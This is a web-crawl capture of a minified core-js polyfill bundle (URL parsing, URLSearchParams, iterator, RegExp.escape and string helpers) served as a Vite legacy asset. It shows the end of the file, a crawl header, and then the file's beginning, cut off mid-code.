if("?"===o)u.username=e.username,u.password=e.password,u.host=e.host,u.port=e.port,u.path=w_(e.path),u.query="",c=DM;else{if("#"!==o){u.username=e.username,u.password=e.password,u.host=e.host,u.port=e.port,u.path=w_(e.path),u.path.length--,c=MM;continue}u.username=e.username,u.password=e.password,u.host=e.host,u.port=e.port,u.path=w_(e.path),u.query=e.query,u.fragment="",c=BM}break;case xM:if(!u.isSpecial()||"/"!==o&&"\\"!==o){if("/"!==o){u.username=e.username,u.password=e.password,u.host=e.host,u.port=e.port,c=MM;continue}c=TM}else c=IM;break;case OM:if(c=IM,"/"!==o||"/"!==__(s,f+1))continue;f++;break;case IM:if("/"!==o&&"\\"!==o){c=TM;continue}break;case TM:if("@"===o){h&&(s="%40"+s),h=!0,i=y_(s);for(var v=0;v<i.length;v++){var d=i[v];if(":"!==d||p){var g=pM(d,lM);p?u.password+=g:u.username+=g}else p=!0}s=""}else if(o===i_||"/"===o||"?"===o||"#"===o||"\\"===o&&u.isSpecial()){if(h&&""===s)return"Invalid authority";f-=y_(s).length+1,s="",c=PM}else s+=o;break;case PM:case kM:if(r&&"file"===u.scheme){c=CM;continue}if(":"!==o||l){if(o===i_||"/"===o||"?"===o||"#"===o||"\\"===o&&u.isSpecial()){if(u.isSpecial()&&""===s)return Y_;if(r&&""===s&&(u.includesCredentials()||null!==u.port))return;if(a=u.parseHost(s))return a;if(s="",c=_M,r)return;continue}"["===o?l=!0:"]"===o&&(l=!1),s+=o}else{if(""===s)return Y_;if(a=u.parseHost(s))return a;if(s="",c=UM,r===kM)return}break;case UM:if(!M_(X_,o)){if(o===i_||"/"===o||"?"===o||"#"===o||"\\"===o&&u.isSpecial()||r){if(""!==s){var y=L_(s,10);if(y>65535)return J_;u.port=u.isSpecial()&&y===vM[u.scheme]?null:y,s=""}if(r)return;c=_M;continue}return J_}s+=o;break;case LM:if(u.scheme="file","/"===o||"\\"===o)c=jM;else{if(!e||"file"!==e.scheme){c=MM;continue}switch(o){case i_:u.host=e.host,u.path=w_(e.path),u.query=e.query;break;case"?":u.host=e.host,u.path=w_(e.path),u.query="",c=DM;break;case"#":u.host=e.host,u.path=w_(e.path),u.query=e.query,u.fragment="",c=BM;break;default:gM(N_(w_(n,f),""))||(u.host=e.host,u.path=w_(e.path),u.shortenPath()),c=MM;continue}}break;case jM:if("/"===o||"\\"===o){c=CM;break}e&&"file"===e.scheme&&!gM(N_(w_(n,f),""))&&(dM(e.path[0],!0)?F_(u.path,e.path[0]):u.host=e.host),c=MM;continue;case CM:if(o===i_||"/"===o||"\\"===o||"?"===o||"#"===o){if(!r&&dM(s))c=MM;else if(""===s){if(u.host="",r)return;c=_M}else{if(a=u.parseHost(s))return a;if("localhost"===u.host&&(u.host=""),r)return;s="",c=_M}continue}s+=o;break;case _M:if(u.isSpecial()){if(c=MM,"/"!==o&&"\\"!==o)continue}else if(r||"?"!==o)if(r||"#"!==o){if(o!==i_&&(c=MM,"/"!==o))continue}else u.fragment="",c=BM;else u.query="",c=DM;break;case MM:if(o===i_||"/"===o||"\\"===o&&u.isSpecial()||!r&&("?"===o||"#"===o)){if(wM(s)?(u.shortenPath(),"/"===o||"\\"===o&&u.isSpecial()||F_(u.path,"")):yM(s)?"/"===o||"\\"===o&&u.isSpecial()||F_(u.path,""):("file"===u.scheme&&!u.path.length&&dM(s)&&(u.host&&(u.host=""),s=__(s,0)+":"),F_(u.path,s)),s="","file"===u.scheme&&(o===i_||"?"===o||"#"===o))for(;u.path.length>1&&""===u.path[0];)z_(u.path);"?"===o?(u.query="",c=DM):"#"===o&&(u.fragment="",c=BM)}else s+=pM(o,hM);break;case NM:"?"===o?(u.query="",c=DM):"#"===o?(u.fragment="",c=BM):o!==i_&&(u.path[0]+=pM(o,fM));break;case DM:r||"#"!==o?o!==i_&&("'"===o&&u.isSpecial()?u.query+="%27":u.query+="#"===o?"%23":pM(o,fM)):(u.fragment="",c=BM);break;case BM:o!==i_&&(u.fragment+=pM(o,sM))}f++}},parseHost:function(t){var r,e,n;if("["===__(t,0)){if("]"!==__(t,t.length-1))return Y_;if(r=function(t){var r,e,n,o,i,a,u,c=[0,0,0,0,0,0,0,0],f=0,s=null,h=0,l=function(){return __(t,h)};if(":"===l()){if(":"!==__(t,1))return;h+=2,s=++f}for(;l();){if(8===f)return;if(":"!==l()){for(r=e=0;e<4&&M_(eM,l());)r=16*r+L_(l(),16),h++,e++;if("."===l()){if(0===e)return;if(h-=e,f>6)return;for(n=0;l();){if(o=null,n>0){if(!("."===l()&&n<4))return;h++}if(!M_(X_,l()))return;for(;M_(X_,l());){if(i=L_(l(),10),null===o)o=i;else{if(0===o)return;o=10*o+i}if(o>255)return;h++}c[f]=256*c[f]+o,2!==++n&&4!==n||f++}if(4!==n)return;break}if(":"===l()){if(h++,!l())return}else if(l())return;c[f++]=r}else{if(null!==s)return;h++,s=++f}}if(null!==s)for(a=f-s,f=7;0!==f&&a>0;)u=c[f],c[f--]=c[s+a-1],c[s+--a]=u;else if(8!==f)return;return c}($_(t,1,-1)),!r)return Y_;this.host=r}else if(this.isSpecial()){if(t=b_(t),M_(nM,t))return Y_;if(r=function(t){var r,e,n,o,i,a,u,c=q_(t,".");if(c.length&&""===c[c.length-1]&&c.length--,(r=c.length)>4)return t;for(e=[],n=0;n<r;n++){if(""===(o=c[n]))return t;if(i=10,o.length>1&&"0"===__(o,0)&&(i=M_(Z_,o)?16:8,o=$_(o,8===i?1:2)),""===o)a=0;else{if(!M_(10===i?rM:8===i?tM:eM,o))return t;a=L_(o,i)}F_(e,a)}for(n=0;n<r;n++)if(a=e[n],n===r-1){if(a>=C_(256,5-r))return null}else if(a>255)return null;for(u=B_(e),n=0;n<e.length;n++)u+=e[n]*C_(256,3-n);return u}(t),null===r)return Y_;this.host=r}else{if(M_(oM,t))return Y_;for(r="",e=y_(t),n=0;n<e.length;n++)r+=pM(e[n],fM);this.host=r}},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||"file"===this.scheme},includesCredentials:function(){return""!==this.username||""!==this.password},isSpecial:function(){return d_(vM,this.scheme)},shortenPath:function(){var t=this.path,r=t.length;!r||"file"===this.scheme&&1===r&&dM(t[0],!0)||t.length--},serialize:function(){var t=this,r=t.scheme,e=t.username,n=t.password,o=t.host,i=t.port,a=t.path,u=t.query,c=t.fragment,f=r+":";return null!==o?(f+="//",t.includesCredentials()&&(f+=e+(n?":"+n:"")+"@"),f+=cM(o),null!==i&&(f+=":"+i)):"file"===r&&(f+="//"),f+=t.cannotBeABaseURL?a[0]:a.length?"/"+N_(a,"/"):"",null!==u&&(f+="?"+u),null!==c&&(f+="#"+c),f},setHref:function(t){var r=this.parse(t);if(r)throw new U_(r);this.searchParams.update()},getOrigin:function(){var t=this.scheme,r=this.port;if("blob"===t)try{return new HM(t.path[0]).origin}catch(mH){return"null"}return"file"!==t&&this.isSpecial()?t+"://"+cM(this.host)+(null!==r?":"+r:""):"null"},getProtocol:function(){return this.scheme+":"},setProtocol:function(t){this.parse(E_(t)+":",mM)},getUsername:function(){return this.username},setUsername:function(t){var r=y_(E_(t));if(!this.cannotHaveUsernamePasswordPort()){this.username="";for(var e=0;e<r.length;e++)this.username+=pM(r[e],lM)}},getPassword:function(){return this.password},setPassword:function(t){var r=y_(E_(t));if(!this.cannotHaveUsernamePasswordPort()){this.password="";for(var e=0;e<r.length;e++)this.password+=pM(r[e],lM)}},getHost:function(){var t=this.host,r=this.port;return null===t?"":null===r?cM(t):cM(t)+":"+r},setHost:function(t){this.cannotBeABaseURL||this.parse(t,PM)},getHostname:function(){var t=this.host;return null===t?"":cM(t)},setHostname:function(t){this.cannotBeABaseURL||this.parse(t,kM)},getPort:function(){var t=this.port;return null===t?"":E_(t)},setPort:function(t){this.cannotHaveUsernamePasswordPort()||(""===(t=E_(t))?this.port=null:this.parse(t,UM))},getPathname:function(){var t=this.path;return this.cannotBeABaseURL?t[0]:t.length?"/"+N_(t,"/"):""},setPathname:function(t){this.cannotBeABaseURL||(this.path=[],this.parse(t,_M))},getSearch:function(){var t=this.query;return t?"?"+t:""},setSearch:function(t){""===(t=E_(t))?this.query=null:("?"===__(t,0)&&(t=$_(t,1)),this.query="",this.parse(t,DM)),this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var t=this.fragment;return t?"#"+t:""},setHash:function(t){""!==(t=E_(t))?("#"===__(t,0)&&(t=$_(t,1)),this.fragment="",this.parse(t,BM)):this.fragment=null},update:function(){this.query=this.searchParams.serialize()||null}};var HM=function(t){var r=v_(this,zM),e=R_(arguments.length,1)>1?arguments[1]:void 0,n=O_(r,new FM(t,!1,e));u_||(r.href=n.serialize(),r.origin=n.getOrigin(),r.protocol=n.getProtocol(),r.username=n.getUsername(),r.password=n.getPassword(),r.host=n.getHost(),r.hostname=n.getHostname(),r.port=n.getPort(),r.pathname=n.getPathname(),r.search=n.getSearch(),r.searchParams=n.getSearchParams(),r.hash=n.getHash())},zM=HM.prototype,qM=function(t,r){return{get:function(){return I_(this)[t]()},set:r&&function(t){return I_(this)[r](t)},configurable:!0,enumerable:!0}};if(u_&&(p_(zM,"href",qM("serialize","setHref")),p_(zM,"origin",qM("getOrigin")),p_(zM,"protocol",qM("getProtocol","setProtocol")),p_(zM,"username",qM("getUsername","setUsername")),p_(zM,"password",qM("getPassword","setPassword")),p_(zM,"host",qM("getHost","setHost")),p_(zM,"hostname",qM("getHostname","setHostname")),p_(zM,"port",qM("getPort","setPort")),p_(zM,"pathname",qM("getPathname","setPathname")),p_(zM,"search",qM("getSearch","setSearch")),p_(zM,"searchParams",qM("getSearchParams")),p_(zM,"hash",qM("getHash","setHash"))),l_(zM,"toJSON",function(){return I_(this).serialize()},{enumerable:!0}),l_(zM,"toString",function(){return I_(this).serialize()},{enumerable:!0}),k_){var $M=k_.createObjectURL,VM=k_.revokeObjectURL;$M&&l_(HM,"createObjectURL",s_($M,k_)),VM&&l_(HM,"revokeObjectURL",s_(VM,k_))}S_(HM,"URL"),a_({global:!0,constructor:!0,forced:!c_,sham:!u_},{URL:HM});var WM=ro,GM=o,YM=Vg,JM=lo,KM=VL,QM=$("URL"),XM=KM&&GM(function(){QM.canParse()}),ZM=GM(function(){return 1!==QM.canParse.length});WM({target:"URL",stat:!0,forced:!XM||ZM},{canParse:function(t){var r=YM(arguments.length,1),e=JM(t),n=r<2||void 0===arguments[1]?void 0:JM(arguments[1]);try{return!!new QM(e,n)}catch(mH){return!1}}});var tN=f;ro({target:"URL",proto:!0,enumerable:!0},{toJSON:function(){return tN(URL.prototype.toString,this)}});var rN=Qe,eN=E,nN=lo,oN=Vg,iN=URLSearchParams,aN=iN.prototype,uN=eN(aN.append),cN=eN(aN.delete),fN=eN(aN.forEach),sN=eN([].push),hN=new iN("a=1&a=2&b=3");hN.delete("a",1),hN.delete("b",void 0),hN+""!="a=2"&&rN(aN,"delete",function(t){var r=arguments.length,e=r<2?void 0:arguments[1];if(r&&void 0===e)return cN(this,t);var n=[];fN(this,function(t,r){sN(n,{key:r,value:t})}),oN(r,1);for(var o,i=nN(t),a=nN(e),u=0,c=0,f=!1,s=n.length;u<s;)o=n[u++],f||o.key===i?(f=!0,cN(this,o.key)):c++;for(;c<s;)(o=n[c++]).key===i&&o.value===a||uN(this,o.key,o.value)},{enumerable:!0,unsafe:!0});var lN=Qe,pN=E,vN=lo,dN=Vg,gN=URLSearchParams,yN=gN.prototype,wN=pN(yN.getAll),mN=pN(yN.has),bN=new gN("a=1");!bN.has("a",2)&&bN.has("a",void 0)||lN(yN,"has",function(t){var r=arguments.length,e=r<2?void 0:arguments[1];if(r&&void 0===e)return mN(this,t);var n=wN(this,t);dN(r,1);for(var o=vN(e),i=0;i<n.length;)if(n[i++]===o)return!0;return!1},{enumerable:!0,unsafe:!0});var EN=i,SN=E,RN=go,AN=URLSearchParams.prototype,xN=SN(AN.forEach);EN&&!("size"in AN)&&RN(AN,"size",{get:function(){var t=0;return xN(this,function(){t++}),t},configurable:!0,enumerable:!0});var ON=ro,IN=$,TN=H,PN=fo,kN=o,UN="Error",LN="DOMException",jN=Object.setPrototypeOf||{}.__proto__,CN=IN(LN),_N=Error,MN=_N.isError;ON({target:"Error",stat:!0,sham:!0,forced:!MN||!jN||kN(function(){return CN&&!MN(new CN(LN))||!MN(new _N(UN,{cause:function(){}}))||MN(IN("Object","create")(_N.prototype))})},{isError:function(t){if(!TN(t))return!1;var r=PN(t);return r===UN||r===LN}});var NN=nP,DN=N,BN=Array;ro({target:"Array",proto:!0,forced:function(){try{[].with({valueOf:function(){throw 4}},null)}catch(mH){return 4!==mH}}()},{with:function(t,r){return NN(DN(this),BN,t,r)}});var FN=ro,HN=f,zN=Dt,qN=V,$N=Cu.IteratorPrototype,VN=yv,WN=Gv,GN=function(){try{Iterator.from({return:null}).return()}catch(mH){return!0}}(),YN=VN(function(){return HN(this.next,this.iterator)},!0);FN({target:"Iterator",stat:!0,forced:GN},{from:function(t){var r=WN("string"==typeof t?zN(t):t,!0);return qN($N,r.iterator)?r.iterator:new YN(r)}});var JN=ro,KN=Math.hypot,QN=Math.abs,XN=Math.sqrt;JN({target:"Math",stat:!0,arity:2,forced:!!KN&&KN(1/0,NaN)!==1/0},{hypot:function(t,r){for(var e,n,o=0,i=0,a=arguments.length,u=0;i<a;)u<(e=QN(arguments[i++]))?(o=o*(n=u/e)*n+1,u=e):o+=e>0?(n=e/u)*n:e;return u===1/0?1/0:u*XN(o)}});var ZN=E(1.1.valueOf),tD=en,rD=lo,eD=C,nD=RangeError,oD=function(t){var r=rD(eD(this)),e="",n=tD(t);if(n<0||n===1/0)throw new nD("Wrong number of repetitions");for(;n>0;(n>>>=1)&&(r+=r))1&n&&(e+=r);return e},iD=Math.log,aD=Math.LOG10E,uD=Math.log10||function(t){return iD(t)*aD},cD=ro,fD=E,sD=en,hD=ZN,lD=oD,pD=uD,vD=o,dD=RangeError,gD=String,yD=isFinite,wD=Math.abs,mD=Math.floor,bD=Math.pow,ED=Math.round,SD=fD(1.1.toExponential),RD=fD(lD),AD=fD("".slice),xD="-6.9000e-11"===SD(-69e-12,4)&&"1.25e+0"===SD(1.255,2)&&"1.235e+4"===SD(12345,3)&&"3e+1"===SD(25,0);cD({target:"Number",proto:!0,forced:!xD||!(vD(function(){SD(1,1/0)})&&vD(function(){SD(1,-1/0)}))||!!vD(function(){SD(1/0,1/0),SD(NaN,1/0)})},{toExponential:function(t){var r=hD(this);if(void 0===t)return SD(r);var e=sD(t);if(!yD(r))return String(r);if(e<0||e>20)throw new dD("Incorrect fraction digits");if(xD)return SD(r,e);var n,o,i,a,u="";if(r<0&&(u="-",r=-r),0===r)o=0,n=RD("0",e+1);else{var c=pD(r);o=mD(c);var f=bD(10,o-e),s=ED(r/f);2*r>=(2*s+1)*f&&(s+=1),s>=bD(10,e+1)&&(s/=10,o+=1),n=gD(s)}return 0!==e&&(n=AD(n,0,1)+"."+AD(n,1)),0===o?(i="+",a="0"):(i=o>0?"+":"-",a=gD(wD(o))),u+(n+="e"+i+a)}});var OD=ro,ID=Dl,TD=$,PD=E,kD=yt,UD=C,LD=lr,jD=Bp,CD=o,_D=Object.groupBy,MD=TD("Object","create"),ND=PD([].push);OD({target:"Object",stat:!0,forced:!_D||CD(function(){return 1!==_D("ab",function(t){return t}).a.length})},{groupBy:function(t,r){UD(t),kD(r);var e=MD(null),n=0;return jD(t,function(t){var o=LD(r(t,n++));o in e?ND(e[o],t):ID(e,o,[t])}),e}}),ro({target:"Object",stat:!0},{hasOwn:Ht});var DD,BD,FD=e,HD=jt,zD=B,qD=xu,$D=Qe,VD="USE_FUNCTION_CONSTRUCTOR",WD=rr("asyncIterator"),GD=FD.AsyncIterator,YD=HD.AsyncIteratorPrototype;if(YD)DD=YD;else if(zD(GD))DD=GD.prototype;else if(HD[VD]||FD[VD])try{BD=qD(qD(qD(Function("return async function*(){}()")()))),qD(BD)===Object.prototype&&(DD=BD)}catch(mH){}DD||(DD={}),zD(DD[WD])||$D(DD,WD,function(){return this});var JD=f,KD=jr,QD=la,XD=bt,ZD=Vf,tB=Te,rB=xp,eB=DD,nB=lc,oB=$("Promise"),iB="AsyncFromSyncIterator",aB=tB.set,uB=tB.getterFor(iB),cB=function(t,r,e,n,o){var i=t.done;oB.resolve(t.value).then(function(t){r(nB(t,i))},function(t){if(!i&&o)try{rB(n,"throw",t)}catch(r){t=r}e(t)})},fB=function(t){t.type=iB,aB(this,t)};fB.prototype=ZD(QD(eB),{next:function(){var t=uB(this);return new oB(function(r,e){var n=KD(JD(t.next,t.iterator));cB(n,r,e,t.iterator,!0)})},return:function(){var t=uB(this).iterator;return new oB(function(r,e){var n=XD(t,"return");if(void 0===n)return r(nB(void 0,!0));var o=KD(JD(n,t));cB(o,r,e,t)})}});var sB=fB,hB=f,lB=sB,pB=jr,vB=Ep,dB=Fp,gB=bt,yB=rr("asyncIterator"),wB=e,mB=f,bB=$,EB=bt,SB=f,RB=yt,AB=jr,xB=H,OB=Oa,IB=$,TB=Fp,PB=function(t,r,e,n){try{var o=EB(t,"return");if(o)return bB("Promise").resolve(mB(o,t)).then(function(){r(e)},function(t){n(t)})}catch(i){return n(i)}r(e)},kB={toArray:function(t){var r=0===t,e=1===t,n=2===t,o=3===t;return function(t,i,a){AB(t);var u=void 0!==i;!u&&r||RB(i);var c=TB(t),f=IB("Promise"),s=c.iterator,h=c.next,l=0;return new f(function(t,c){var p=function(t){PB(s,c,t,c)},v=function(){try{if(u)try{OB(l)}catch(d){p(d)}f.resolve(AB(SB(h,s))).then(function(h){try{if(AB(h).done)r?(a.length=l,t(a)):t(!o&&(n||void 0));else{var d=h.value;try{if(u){var g=i(d,l),y=function(i){if(e)v();else if(n)i?v():PB(s,t,!1,c);else if(r)try{a[l++]=i,v()}catch(u){p(u)}else i?PB(s,t,o||d,c):v()};xB(g)?f.resolve(g).then(y,p):y(g)}else a[l++]=d,v()}catch(w){p(w)}}}catch(m){c(m)}},c)}catch(mH){c(mH)}};v()})}}(0)},UB=ja,LB=E,jB=Dt,CB=Xa,_B=function(t,r){var e=arguments.length<2?gB(t,yB):r;return e?pB(hB(e,t)):new lB(dB(vB(t)))},MB=Ep,NB=Fp,DB=vp,BB=bt,FB=$,HB=function(t,r){var e=wB[t],n=e&&e.prototype;return n&&n[r]},zB=sB,qB=kB.toArray,$B=rr("asyncIterator"),VB=LB(HB("Array","values")),WB=LB(VB([]).next),GB=function(){return new YB(this)},YB=function(t){this.iterator=VB(t)};YB.prototype.next=function(){return WB(this.iterator)};var JB=ro,KB=function(t){var r=this,e=arguments.length,n=e>1?arguments[1]:void 0,o=e>2?arguments[2]:void 0;return new(FB("Promise"))(function(e){var i=jB(t);void 0!==n&&(n=UB(n,o));var a=BB(i,$B),u=a?void 0:DB(i)||GB,c=CB(r)?new r:[],f=a?_B(i,a):new zB(NB(MB(i,u)));e(qB(f,n,c))})},QB=o,XB=Array.fromAsync,ZB=!XB||QB(function(){var t=0;return XB.call(function(){return t++,[]},{length:0}),1!==t});JB({target:"Array",stat:!0,forced:ZB},{fromAsync:KB});var tF,rF=E,eF=sn,nF=lo,oF=C,iF=rF(oD),aF=rF("".slice),uF=Math.ceil,cF={start:(tF=!1,function(t,r,e){var n,o,i=nF(oF(t)),a=eF(r),u=i.length,c=void 0===e?" ":nF(e);return a<=u||""===c?i:((o=iF(c,uF((n=a-u)/c.length))).length>n&&(o=aF(o,0,n)),tF?i+o:o+i)})},fF=ro,sF=E,hF=hk,lF=Ht,pF=cF.start,vF=XA,dF=Array,gF=RegExp.escape,yF=sF("".charAt),wF=sF("".charCodeAt),mF=sF(1.1.toString),bF=sF([].join),EF=/^[0-9a-z]/i,SF=/^[$()*+./?[\\\]^{|}]/,RF=RegExp("^[!\"#%&',\\-:;<=>@`~"+vF+"]"),AF=sF(EF.exec),xF={"\t":"t","\n":"n","\v":"v","\f":"f","\r":"r"},OF=function(t){var r=mF(wF(t,0),16);return r.length<3?"\\x"+pF(r,2,"0"):"\\u"+pF(r,4,"0")};fF({target:"RegExp",stat:!0,forced:!gF||"\\x61b"!==gF("ab")},{escape:function(t){hF(t);for(var r=t.length,e=dF(r),n=0;n<r;n++){var o=yF(t,n);if(0===n&&AF(EF,o))e[n]=OF(o);else if(lF(xF,o))e[n]="\\"+xF[o];else if(AF(SF,o))e[n]="\\"+o;else if(AF(RF,o))e[n]=OF(o);else{var i=wF(o,0);55296!=(63488&i)?e[n]=o:i>=56320||n+1>=r||56320!=(64512&wF(t,n+1))?e[n]=OF(o):(e[n]=o,e[++n]=yF(t,n))}}return bF(e,"")}});var IF=ro,TF=f,PF=Pa,kF=Vu,UF=lc,LF=C,jF=sn,CF=lo,_F=jr,MF=H,NF=lb,DF=xb,BF=bt,FF=Qe,HF=o,zF=qg,qF=fA,$F=AA,VF=Te,WF=rr("matchAll"),GF="RegExp String",YF=GF+" Iterator",JF=VF.set,KF=VF.getterFor(YF),QF=RegExp.prototype,XF=TypeError,ZF=PF("".indexOf),tH=PF("".matchAll),rH=!!tH&&!HF(function(){tH("a",/./)}),eH=kF(function(t,r,e,n){JF(this,{type:YF,regexp:t,string:r,global:e,unicode:n,done:!1})},GF,function(){var t=KF(this);if(t.done)return UF(void 0,!0);var r=t.regexp,e=t.string,n=$F(r,e);return null===n?(t.done=!0,UF(void 0,!0)):t.global?(""===CF(n[0])&&(r.lastIndex=qF(e,jF(r.lastIndex),t.unicode)),UF(n,!1)):(t.done=!0,UF(n,!1))});IF({target:"String",proto:!0,forced:rH},{matchAll:function(t){var r,e,n,o=LF(this);if(MF(t)){if(NF(t)&&(r=CF(LF(DF(t))),!~ZF(r,"g")))throw new XF("`.matchAll` does not allow non-global regexes");if(rH)return tH(o,t);if(n=BF(t,WF))return TF(n,t,o)}else if(rH)return tH(o,t);return e=CF(o),new RegExp(t,"g")[WF](e)}}),WF in QF||FF(QF,WF,function(t){var r,e,n,o=_F(this),i=CF(t),a=zF(o,RegExp),u=CF(DF(o));return r=new a(a===RegExp?o.source:o,u),e=!!~ZF(u,"g"),n=!!~ZF(u,"u"),r.lastIndex=jF(o.lastIndex),new eH(r,i,e,n)});var nH=ro,oH=f,iH=E,aH=C,uH=lo,cH=o,fH=Array,sH=iH("".charAt),hH=iH("".charCodeAt),lH=iH([].join),pH="".toWellFormed,vH=pH&&cH(function(){return"1"!==oH(pH,1)});nH({target:"String",proto:!0,forced:vH},{toWellFormed:function(){var t=uH(aH(this));if(vH)return oH(pH,t);for(var r=t.length,e=fH(r),n=0;n<r;n++){var o=hH(t,n);55296!=(63488&o)?e[n]=sH(t,n):o>=56320||n+1>=r||56320!=(64512&hH(t,n+1))?e[n]="�":(e[n]=sH(t,n),e[++n]=sH(t,n))}return lH(e,"")}});var dH=ax.end,gH=sx("trimEnd")?function(){return dH(this)}:"".trimEnd;ro({target:"String",proto:!0,name:"trimEnd",forced:"".trimRight!==gH},{trimRight:gH});ro({target:"String",proto:!0,name:"trimEnd",forced:"".trimEnd!==gH},{trimEnd:gH});var yH=ax.start,wH=sx("trimStart")?function(){return yH(this)}:"".trimStart;ro({target:"String",proto:!0,name:"trimStart",forced:"".trimLeft!==wH},{trimLeft:wH});ro({target:"String",proto:!0,name:"trimStart",forced:"".trimStart!==wH},{trimStart:wH}),GI("Int8",function(t){return function(r,e,n){return t(this,r,e,n)}}),GI("Uint8",function(t){return function(r,e,n){return t(this,r,e,n)}},!0),(0,iO.exportTypedArrayStaticMethod)("from",DO,lO);
//# sourceMappingURL=polyfills-BfMHPzsK.js.map


--- FILE ---
content_type: application/javascript
request_url: https://byselapuix.com/assets/polyfills-BfMHPzsK.js
body_size: 46821
content:
export function __vite_legacy_guard(){import.meta.url,import("_").catch(()=>1),async function*(){}().next()}var t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},r=function(t){return t&&t.Math===Math&&t},e=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof t&&t)||r("object"==typeof t&&t)||function(){return this}()||Function("return this")(),n={},o=function(t){try{return!!t()}catch(r){return!0}},i=!o(function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}),a=!o(function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}),u=a,c=Function.prototype.call,f=u?c.bind(c):function(){return c.apply(c,arguments)},s={},h={}.propertyIsEnumerable,l=Object.getOwnPropertyDescriptor,p=l&&!h.call({1:2},1);s.f=p?function(t){var r=l(this,t);return!!r&&r.enumerable}:h;var v,d,g=function(t,r){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:r}},y=a,w=Function.prototype,m=w.call,b=y&&w.bind.bind(m,m),E=y?b:function(t){return function(){return m.apply(t,arguments)}},S=E,R=S({}.toString),A=S("".slice),x=function(t){return A(R(t),8,-1)},O=o,I=x,T=Object,P=E("".split),k=O(function(){return!T("z").propertyIsEnumerable(0)})?function(t){return"String"===I(t)?P(t,""):T(t)}:T,U=function(t){return null==t},L=U,j=TypeError,C=function(t){if(L(t))throw new j("Can't call method on "+t);return t},_=k,M=C,N=function(t){return _(M(t))},D="object"==typeof document&&document.all,B=void 0===D&&void 0!==D?function(t){return"function"==typeof t||t===D}:function(t){return"function"==typeof t},F=B,H=function(t){return"object"==typeof t?null!==t:F(t)},z=e,q=B,$=function(t,r){return arguments.length<2?(e=z[t],q(e)?e:void 0):z[t]&&z[t][r];var e},V=E({}.isPrototypeOf),W=e.navigator,G=W&&W.userAgent,Y=G?String(G):"",J=e,K=Y,Q=J.process,X=J.Deno,Z=Q&&Q.versions||X&&X.version,tt=Z&&Z.v8;tt&&(d=(v=tt.split("."))[0]>0&&v[0]<4?1:+(v[0]+v[1])),!d&&K&&(!(v=K.match(/Edge\/(\d+)/))||v[1]>=74)&&(v=K.match(/Chrome\/(\d+)/))&&(d=+v[1]);var rt=d,et=rt,nt=o,ot=e.String,it=!!Object.getOwnPropertySymbols&&!nt(function(){var t=Symbol("symbol detection");return!ot(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&et&&et<41}),at=it&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,ut=$,ct=B,ft=V,st=Object,ht=at?function(t){return"symbol"==typeof t}:function(t){var r=ut("Symbol");return ct(r)&&ft(r.prototype,st(t))},lt=String,pt=function(t){try{return lt(t)}catch(r){return"Object"}},vt=B,dt=pt,gt=TypeError,yt=function(t){if(vt(t))return t;throw new gt(dt(t)+" is not a function")},wt=yt,mt=U,bt=function(t,r){var e=t[r];return mt(e)?void 0:wt(e)},Et=f,St=B,Rt=H,At=TypeError,xt={exports:{}},Ot=e,It=Object.defineProperty,Tt=function(t,r){try{It(Ot,t,{value:r,configurable:!0,writable:!0})}catch(e){Ot[t]=r}return r},Pt=e,kt=Tt,Ut="__core-js_shared__",Lt=xt.exports=Pt[Ut]||kt(Ut,{});(Lt.versions||(Lt.versions=[])).push({version:"3.46.0",mode:"global",copyright:"© 2014-2025 Denis Pushkarev (zloirock.ru), 2025 CoreJS Company (core-js.io)",license:"https://github.com/zloirock/core-js/blob/v3.46.0/LICENSE",source:"https://github.com/zloirock/core-js"});var jt=xt.exports,Ct=jt,_t=function(t,r){return Ct[t]||(Ct[t]=r||{})},Mt=C,Nt=Object,Dt=function(t){return Nt(Mt(t))},Bt=Dt,Ft=E({}.hasOwnProperty),Ht=Object.hasOwn||function(t,r){return Ft(Bt(t),r)},zt=E,qt=0,$t=Math.random(),Vt=zt(1.1.toString),Wt=function(t){return"Symbol("+(void 0===t?"":t)+")_"+Vt(++qt+$t,36)},Gt=_t,Yt=Ht,Jt=Wt,Kt=it,Qt=at,Xt=e.Symbol,Zt=Gt("wks"),tr=Qt?Xt.for||Xt:Xt&&Xt.withoutSetter||Jt,rr=function(t){return Yt(Zt,t)||(Zt[t]=Kt&&Yt(Xt,t)?Xt[t]:tr("Symbol."+t)),Zt[t]},er=f,nr=H,or=ht,ir=bt,ar=function(t,r){var e,n;if("string"===r&&St(e=t.toString)&&!Rt(n=Et(e,t)))return n;if(St(e=t.valueOf)&&!Rt(n=Et(e,t)))return n;if("string"!==r&&St(e=t.toString)&&!Rt(n=Et(e,t)))return n;throw new At("Can't convert object to primitive value")},ur=TypeError,cr=rr("toPrimitive"),fr=function(t,r){if(!nr(t)||or(t))return t;var e,n=ir(t,cr);if(n){if(void 0===r&&(r="default"),e=er(n,t,r),!nr(e)||or(e))return e;throw new ur("Can't convert object to primitive value")}return void 0===r&&(r="number"),ar(t,r)},sr=fr,hr=ht,lr=function(t){var r=sr(t,"string");return hr(r)?r:r+""},pr=H,vr=e.document,dr=pr(vr)&&pr(vr.createElement),gr=function(t){return dr?vr.createElement(t):{}},yr=gr,wr=!i&&!o(function(){return 7!==Object.defineProperty(yr("div"),"a",{get:function(){return 7}}).a}),mr=i,br=f,Er=s,Sr=g,Rr=N,Ar=lr,xr=Ht,Or=wr,Ir=Object.getOwnPropertyDescriptor;n.f=mr?Ir:function(t,r){if(t=Rr(t),r=Ar(r),Or)try{return Ir(t,r)}catch(e){}if(xr(t,r))return Sr(!br(Er.f,t,r),t[r])};var Tr={},Pr=i&&o(function(){return 42!==Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype}),kr=H,Ur=String,Lr=TypeError,jr=function(t){if(kr(t))return t;throw new Lr(Ur(t)+" is not an object")},Cr=i,_r=wr,Mr=Pr,Nr=jr,Dr=lr,Br=TypeError,Fr=Object.defineProperty,Hr=Object.getOwnPropertyDescriptor,zr="enumerable",qr="configurable",$r="writable";Tr.f=Cr?Mr?function(t,r,e){if(Nr(t),r=Dr(r),Nr(e),"function"==typeof 